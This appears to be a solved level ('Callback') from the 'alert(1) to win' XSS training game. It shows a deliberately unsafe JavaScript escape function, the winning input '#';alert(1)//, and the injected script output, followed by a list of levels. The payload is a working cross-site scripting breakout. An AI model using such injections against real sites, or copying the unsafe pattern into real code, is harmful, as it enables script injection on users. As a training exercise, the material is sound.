 alert(1) to win
The code below generates HTML in an unsafe way. Prove it by calling alert(1).
function escape(s) {
  // Pass inn "callback#userdata"
  var thing = s.split(/#/);

  if (!/^[a-zA-Z\[\]']*$/.test(thing[0])) return 'Invalid callback';
  var obj = {'userdata': thing[1] };
  var json = JSON.stringify(obj).replace(/</g, '\\u003c');
  return "<script>" + thing[0] + "(" + json +")</script>";
}
Input 14
'#';alert(1)//
Output Win!
<script>'({"userdata":"';alert(1)//"})</script>
Warmup (37)
Adobe (37)
JSON (37)
Markdown (31)
DOM (34)
Callback (14)
Skandia
Template
JSON 2
Callback 2
Skandia 2
iframe
TI(S)M